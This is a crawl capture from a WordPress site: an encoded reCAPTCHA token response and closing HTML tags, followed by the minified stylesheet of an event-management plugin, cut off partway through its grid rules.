Cm1hvwrrChA/[base64]/YcKHw6ddwrlKZEx4YMOKwr9pXkjDmMKGKsKtwrorXsOAw5gIaGXCkEXCiUnCrTrDt0Mdw7UjRMO/wqEWw7otZRTCmcO2I8Kyw6PCjGrDkhQhw6nDgCrCo1jCmsKjw7vCtBERey/DlsO0wrpiwr8lEMOYE0HCuMKlwoTDsx4qLnjDg8Kiw54rFkDCjcOhwqllw5rDj8O8XV5aa8Kzw69xwprCicOQPMKMw4PCkMK8w6JkYF5GwpzCtSjCpMKUwoLCj8KhcsO6wrPCrC1aw6XCo3Qww4XCiVIFwr8Nwo/DsmQswq0fw7LCgMOlUS7DsGbCoTDCsg80w7nDiG/DjgXDqFnClcKYw6fCgWg4X8Oewo/DrylTwqrDrUbCrHzCrMOrRsOaQSzClcKSw67Cs1DDmydww4NXwpbCsMKtCMOZAcOydcOlw6sCw58ww54bwoIAwpjDmF7DlsK+w7TCssKjw4HDhsOGw5BNFCjDgmVXw5Y8KsKcwpA/V8OdTBxVwp0Zwrspwr/[base64]/DmMOcG2nCjQoUwqpTw4XDv8KBVU4DwpQcw5bDhXnDgH7CpyPDqsOuACLCqUFtMUE3wrd8woPCmMK0Ti5Iwp0wbU95OV8BQmfDvMO/wqHDknjDgmNxGRdqwrrDq2nDkQLCp8K3G3zDvcKnfjnCq8KZNCsaKC1sGGh8IWnDvikJwpRAwqspJsOsRsKXwrfDvwtUEsOQXWnCn8Krwo7CvMOtwqPDt8OPw7/DjRjDm8KDPsK9wqhqw4vDnGbDkgXDtgxew5hIRMOKE3TDmcOxw4hTGcKLREXDuiEzw77DocKfXcOywrFuN8K5wqN/dMKdw7cWT8KUJsOHSw5WwqbDuwrDvsOIKsKNwrXCn8O6woVgw6bCu3PCocOpw4rCn1DCosKpwrZaw43DqhFVw4xxGD7Dm8KQwqLChwsze8KgYsKqND5YH0XCi8Kxw6XCmcK/wqJzwpHCh8OOZRANwojCrE/Ck8KZwqwGFcKjwojDscOaCgXDs8K0QHPCgAg0wqvDvS8mw4RWwrIOw606w5bDr8OGGMKVw4dZahwWR8O0woZqwqITPxVuHCrDoknCqStew5vDghs2NyBjw6wFwo/[base64]/fVABwoNfw4kKw5XCrRdawq/CmMK8wrEFOsOlwrfDjDIlwoI8Zh3CjGovw5tXCjN7XzXDjQppGx1yw6dJw49Jw5/CgcOTw5TDuiLDqjd1w4vCpXgVCwTCo8KNbjUVw6thQQ/CvsOZwqnDrHnDj8K9wqxhw5nCsMOuC8KVw405w5XDq8OkWsKwJ8Ktw67Cnz/Dk8OrU8Kyw5h7w44HXsOhwoAhwr4Hwr3CgiTDgjHDtTg8dMO9esKHLcOLw5MMQEstJsKpWxzCuTp7WsKNwrh8KAIow7bDgDbDtcKzb8O0wonDp1fDgcOOw7/[base64]/wqk0woHCnMKKFxfDjsONwpd4K3nCuD5swq/Dk3HDjMOiYMOTKcOGNsOpHCPDg2N9D8KlQMKHwq7DnmBQb8OzwphtRQrChcKFw5XDlcO8PWdVwqjCkkvDphc1w6k6w7VKw6rCmhcPwp0iwpJCwqfCmcKOwrdSDVJ0JmgJBGXCsWnCs8ObwrZAw5tQVcO/[base64]/ChzxjVRlFw5sVEX/[base64]/[base64]/w5rCi1nCpsOjw4IQGAg8I8OZw6PDqFRqw5fCi8KfFQ3DpsOiQsKOwo8gw5bCv1pbEGkWHWvCr25CE8Odwqkvw4VMwqJNw7HCusOkw4d4CHYVH8KDw5NOcMK0ZcOqJiPDlWkuw4LCnWrDpMK0W2zDscK4wq3CqVlhwrHCh8KYcsOvwq/DpQokCwXDusKhw6PCpcK4FgpNQTINdcK3wprChMKKw5jCl3nDkirDqMKaw6rCv3BXQ8KuS8Oja113XsO5wroSwrMVCFHDncOdRhB/[base64]/M8OaEsODwoYRaMKQwowlwqtCY8OQw5d7Hy3Dg8KNwooOw6wUesKUGcKOwrrDhcOQaRNdQnzChyjDt3XDisKfCcK+w4zCk8OERz8rQUzCiiY+VCFmacODw6ZtwqtkbksxEMO0wq0AAsOVwrV/QsOcw7Inw7TCgwDCvgdjBsKswpPCjsKHw43DpsK/w4HDrMKUwoLCgsKaw5VOw6ltAMO+NsKww5Vhw4DCnh5KOUoHMMODDz8pOcKNKH/DqDhkCVoswpzCmcOrw77Cq8O7ScOXYMOGWWFMw5dewpbCmFhjccOZYwTCninCmsKKPzPCgMKoJMKMT14eb8O3M8OZZXPDkCQ+woA7wo0zYMOxw4rCnMK/wq/CpsOVw6IMwrVmwofCtWDClMOew4LCggHCpcOvwpYMcMKoFynCicKLD8KoZsK7wqnCvhXCnMK8bsKkW0UuwrHDksKYw5IaXsKRw5rCsCHDlsKXDcKmw5p2w5PCucOSwr7CghIcw4R6w5XDnMO/[base64]/FllHwpnDq8O/wqAcwoHDkUTDq8K8IMOdCnbDksKMUMOPwp3CoDvClcOMCcKcEGPCgDLDtsKvdw/[base64]/CqGtyJydDOMOzayTClsOwwoDDgSxGHcO5UyjCgUPDmcK9AW1RwpJBLGLCk1g7w7fDjjzCicKUVwfDt8OGw5oQNcOdI8OQW0LCgGAOwqnDo13CicKuw7jDuMKoJVxEwp9Qw7sEDsKcNcOQwqDCjkN7w4TDhzFrw57DuWLChHogw5QlIcOQV8KSwoY/ajXDjSgFCMK2ADrCisKdwpEfwqpmwq8FwpzDsMOKwpDCvVjChmpvKcKDVEZnTXTDkVgJwpjDlADCgcOePyJ6w4g7GRxYw5vCt8K1O2DCoxYfecO3d8KSEMO2ecKhw4hdwpPClQoUFXjDhiLDnkPCuHVgW8KMw4RdS8O/el0Gwr/DqMK4H3lkf8O/BMKPwonDrAvCigMjFld8woHCtWDDunHDn2gqWRdqwrbCiG3DgMKAw7M0w5V8V0B1w606GGJqNsO2w5Mkw5MUw6xCwp3DlMKWw5bDih/DvjzDt8K1ZFxqW33Ch8OxwozCulTDpCJ8YTXDs8OKGsOqw6RsHcKiw6XDkcOnJsOxZMKEwrh3wpwaw4pZwo3CukHCiEpJfsOLwpklw6o9cwlNwpJ5w7bDgMO7w6vDjGQ+Y8Kfw5/CuG9WwpLDrsO3SsOxQ3jCpDTDryTCq8OVDkHDvMO0ccOew54bUAwpNDLDr8ODGT/[base64]/w7DDiVQ7AyVZSsKFwqk9CMOXwrTCqsK6w4TDtTcpwotrTHstHcOnw7HDqFR3ccOjw6PCqFo7BErCqm0SZsKkUsKIDTfCmcO5ccKOw49FwobCgm7DqTZUZw51KHjDicOzHUnCucK7AcKRd1REKMKVwr1EaMKvw4Rew5DCjxvCvMK/Z1XCnhzCrVfDvsKpw6lqYcKKwqrDkMOaMcKBwo3Dm8OSwrB6wqTDkcORFywew5vDkEE4ZyrCisOeHsO2KQFXHsKKD8KeZV4vw7UwHyTCoxLDtVHDmsKlMsO8N8K4w5hOZ1dWw5FcKMOudS8tUDPCssOew60xHFlXwrhjw6TDnD/CtsOHw7LDuVAQDBY9djUVw6xJwrdYwpQ5GMKMeMOAbcOsVUxZbhLCm1pHJsOQYk8lwpfCk1Y1woLCkBXDqXbDnsOPwrHCksOKZ8Osa8OsaWzDgk/DpsOGw4zCkcOhGy3Ck8OZQsKZwrvDqxnDgsOhQsKpPnd9Si4hFcKfwonClFTCq8O2CMO/w5zCrDHDocOywo0awrcpwqAXGMOLChrDtMKnwqbCv8KYwqscw6l7EVnCrSADVMOswrDCgmbDkcKbR8OwQcOSw7VGw6LCglzDng8BfsKrQcOZElJyHcK5dMO4woQpM8OTVnrDh8Kew4PDmcKKQE/Dm2ISZcKQLVPDsMOMw5ICw7A9BjIaZ8KpK8Kzw6HCpsOOw6rCmMOLw5HCjWHDhsKRw7oYNGXCi0PClcKhdMOEw4zDl3luw4fDhBotw6nDhHjDriMgfsO/wqYHw7MTw7/CqsO1w5jClVJ5OwLDq8OlaVtAJ8K1w48+TGfCjMKZwq7CnD50w6wUQVcFwoAuw7zCvMKQwp0rwqbCuMOBwp9Bwo8iw6xvMW/DmRN/HAZDw4ADXHRWLMOtwqXCvixvdiQbwp3Cm8KjLQpxQnYKw6nDrMKpwrTCgcOiwoIwwq3Dp8KWwp14eMKmw6/CucKCwobCjg17w6zCucOdZMOpHcOHw5zDncOvKMOxbm9adlDDv0cNwqgaw5vCnlvDmx3Cj8O4w6LCsyPDtcOaYC/DlBEfw7MLG8KRPVrDggHDtktxRMOVMD/DsyJqwpPDljcQw4HDvBfCpEYxw59bW0cFwodAw7xaGC/DrV85e8Odw4omwrDDosKMX8OXS8K0w6nDhMOrTWhQw4bDg8O0w41vw6jCqnzCm8OGw6ZFwpJAw7TDisOPw68efRnCqAoOwo8iw5TDmsO0wrweOFhGwqR/[base64]/[base64]/DjzXDi8OjwobDsnPCtxTDq8K3w4XDoiDDrCbClwPDrMK2w5vCjMODM8Kow58DB8OhRsKcHMOlKcKyw4ARwqAxw6TDj8OwwrR5FMKIw4jDuiJKR8KRwqQ4wqt4woBAw7ZIE8KoU8KvWsOqDTl+WwR/[base64]/CkMKlw7bCrMOgw6PDuELCn3XCj8KpejsXQwwfwrXCj0LDv0/[base64]/Cv2TDkcOPw7M5w4fCmgnDvcKeG3fClsO9RcKKL0LDpmDCnWlPwrxOw7ZmwpXCs0zDgsKoVFTCmMOsEmfDuynCl2k/w4nDni8mwoQIw6vDgFAgwqUhdcO0JcKBwoDClhksw6fCnsOrYcOjwrh7w4grwonDuiUMGFjCt3fCqcKyw6bCkHzDh3U4clglEcKnwopIwpjDg8KVwp7DuRPCiw4Vwok7ZMKmw7/[base64]/DosKnwrIMdlkXw60aw7QgW8OhWsO1w77DsFnCiUfCssOcF3tqKMKfwpTCgcKlw6LDvcKcfzlERhjClSrDrMK7Hi8MZsOwasO9w5rDt8OPMMKQwrQ/YMKLwoB0FcOIw7LDkgllw7PDgcKcV8OPw4Izwoh8wonCmsOKFcKuwo1dw7PDk8OWDHLDnVRqw7/CjsOfQXzCgznCoMKgR8OvOxPDtsKLZ8O/MCc4wpUXS8KMZH8hwqcRbjgfwrMNwp5MOcORC8OQw712YkfDkXzCggJdwpbCssKzwqQXYsOTwojDsjnCrA7CrnkGNsKRwqTCvkfCgMOqIMO5EMK/w7FjwoNMI3lmMV3DssOBORnDuMOfwrzCr8O4PG4JR8K6w7kdwo7DpkBdbBxMwqYswpxU\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SDXyHJ0y6rzEYSxrk7LxQQC2Gq64IDEswurDD5GvKvc\\u003d\x22,1,0,null,1,1768976314088,0,0,[122],null,[41,144,227],\x22RC-peIHoJDc--7qkA\x22,null,null,null,null,null,\x220dAFcWeA7I-ecHq71RP348d8gTI0AWJQRXRyMtnyCXmux5SZxMEKWAofQbBWuKUabkji5SgURPMtNZPt-QU7-HnDpicseem0lq0g\x22,1769059113991]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css
body_size: 18566
content:
:root{--blue:#516eff;--white:#fff;--border:#e4e6eb;--pink:#ff4a97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{background:#f1f5f8;display:block;height:1px;width:100%}.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-btn,.etn-settings-dashboard .button-primary,.etn-ticket-widget .etn-btn,.etn-zoom-btn,button.etn-btn.etn-btn-primary{background-color:#5d5dff;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:500;line-height:2.1875rem;outline:none;padding:5px 20px;text-decoration:none;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.attr-btn-primary:focus,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:focus,.etn-attendee-form .etn-btn:hover,.etn-btn:focus,.etn-btn:hover,.etn-settings-dashboard .button-primary:focus,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:focus,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:focus,button.etn-btn.etn-btn-primary:hover{border:none;box-shadow:none!important;color:#fff}.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-btn:hover,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:hover{background-color:#4646d9}.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn{background-color:#eef1ff;border:none;color:#5d78ff;padding:0 15px}.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover{color:#4646d9}.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn{background-color:#fee;border:none;color:#4646d9;padding:0 15px}.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border{background-color:transparent;background-image:none;border:1px solid #5d5dff;color:#5d5dff;text-transform:uppercase}.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary{background-color:#4646d9}.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{border-radius:3px;display:inline-block;height:30px;line-height:30px;margin-left:10px;padding:0 10px;position:relative;top:1px}.wrap .etn-ticket-scanner+.page-title-action:active{line-height:30px;padding:0 10px;top:1px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .attr-form-control,fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:transparent!important;background-color:transparent;border:1px solid #0073aa;border-radius:6px;color:#0073aa;cursor:pointer;display:inline-block;font-size:.9375rem;font-weight:500;line-height:15px;max-width:100%;padding:7px 12px;text-decoration:none;text-transform:capitalize}.etn_event_upload_image_button{border:1px solid #0073aa;padding:8px 12px}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:transparent;border:none;line-height:40px;margin:0;padding:0}.etn-btn-close .dashicons{align-self:center;background-color:var(--pink);border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:.75rem;font-weight:600;height:22px;line-height:1.375rem;position:relative;top:10px;width:22px}.attr-form-control,.etn-attendee-form-wrap .etn-form-control,.etn-form-control{background:#f1f5f8;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;box-shadow:none;height:45px;line-height:45px;padding:5px 10px;width:100%}.attr-form-control.focused,.attr-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-form-control.focused,.etn-form-control:focus{border:none;box-shadow:none}.attr-form-control::-moz-placeholder,.etn-attendee-form-wrap .etn-form-control::-moz-placeholder,.etn-form-control::-moz-placeholder{color:#cbcbcb}.attr-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.etn-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{align-items:center;color:#0d165e;cursor:pointer;display:flex;line-height:.8;margin-bottom:10px;margin-right:15px}.etn-checkbox-field input[type=checkbox]+label:before{background-color:#fff;border:1px solid #ccc;border-radius:5px;color:transparent;content:"✔";display:inline-block;font-size:11px;height:20px;line-height:18px;margin-right:5px;text-align:center;transition:.2s;vertical-align:bottom;width:20px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{display:none;height:0;visibility:hidden;width:0}.etn-meta label.etn_switch_button_label{background:#ddd;border-radius:100px;cursor:pointer;display:block;height:24px;margin:0;padding:0!important;position:relative;width:43px}.etn-meta label.etn_switch_button_label:after{background:#fff;border-radius:90px;box-shadow:0 1px 3px rgba(0,0,0,.21);content:"";height:15px;left:4px;position:absolute;top:4px;transition:.3s;width:15px}.etn-meta .etn_switch_button_label:before{color:#fff;content:"";display:inline-block;font-size:.625rem;font-weight:600;position:absolute;right:10px;text-transform:uppercase;top:50%;transform:translateY(-50%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";left:10px;right:inherit}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{border:1px solid #5d5dff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;cursor:pointer;max-width:100%}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;line-height:1;margin:0 0 20px}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{animation:button-loading-spinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}@keyframes button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{border-bottom:1px dashed #e5e5e5;border-radius:0;margin:0}.etn-badge{background-color:#f5841c;border-radius:4px;bottom:-8px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:.5px;line-height:12px;padding:12px 40px 20px;position:absolute;right:-40px;text-align:center;text-transform:uppercase;transform:rotate(-45deg)}.etn-badge.success{background-color:#d1f2d7;border-color:#0db428;color:#0db428}.etn-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-md,.etn-container-sm{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{max-width:1140px}}.etn-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.etn-no-gutters{margin-left:0;margin-right:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-left:0;padding-right:0}.etn-col,.etn-col-1,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-auto,.etn-col-lg,.etn-col-lg-1,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-auto,.etn-col-md,.etn-col-md-1,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-auto,.etn-col-sm,.etn-col-sm-1,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-auto,.etn-col-xl,.etn-col-xl-1,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-auto{box-sizing:border-box;padding-left:15px;padding-right:15px;position:relative;width:100%}.etn-col{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{flex:0 0 25%;max-width:25%}.etn-col-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{flex:0 0 50%;max-width:50%}.etn-col-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{flex:0 0 75%;max-width:75%}.etn-col-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{flex:0 0 100%;max-width:100%}.etn-order-first{order:-1}.etn-order-last{order:13}.etn-order-0{order:0}.etn-order-1{order:1}.etn-order-2{order:2}.etn-order-3{order:3}.etn-order-4{order:4}.etn-order-5{order:5}.etn-order-6{order:6}.etn-order-7{order:7}.etn-order-8{order:8}.etn-order-9{order:9}.etn-order-10{order:10}.etn-order-11{order:11}.etn-order-12{order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{flex:0 0 25%;max-width:25%}.etn-col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{flex:0 0 50%;max-width:50%}.etn-col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{flex:0 0 75%;max-width:75%}.etn-col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{flex:0 0 100%;max-width:100%}.etn-order-sm-first{order:-1}.etn-order-sm-last{order:13}.etn-order-sm-0{order:0}.etn-order-sm-1{order:1}.etn-order-sm-2{order:2}.etn-order-sm-3{order:3}.etn-order-sm-4{order:4}.etn-order-sm-5{order:5}.etn-order-sm-6{order:6}.etn-order-sm-7{order:7}.etn-order-sm-8{order:8}.etn-order-sm-9{order:9}.etn-order-sm-10{order:10}.etn-order-sm-11{order:11}.etn-order-sm-12{order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{flex:0 0 25%;max-width:25%}.etn-col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{flex:0 0 50%;max-width:50%}.etn-col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{flex:0 0 75%;max-width:75%}.etn-col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{flex:0 0 100%;max-width:100%}.etn-order-md-first{order:-1}.etn-order-md-last{order:13}.etn-order-md-0{order:0}.etn-order-md-1{order:1}.etn-order-md-2{order:2}.etn-order-md-3{order:3}.etn-order-md-4{order:4}.etn-order-md-5{order:5}.etn-order-md-6{order:6}.etn-order-md-7{order:7}.etn-order-md-8{order:8}.etn-order-md-9{order:9}.etn-order-md-10{order:10}.etn-order-md-11{order:11}.etn-order-md-12{order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{flex:0 0 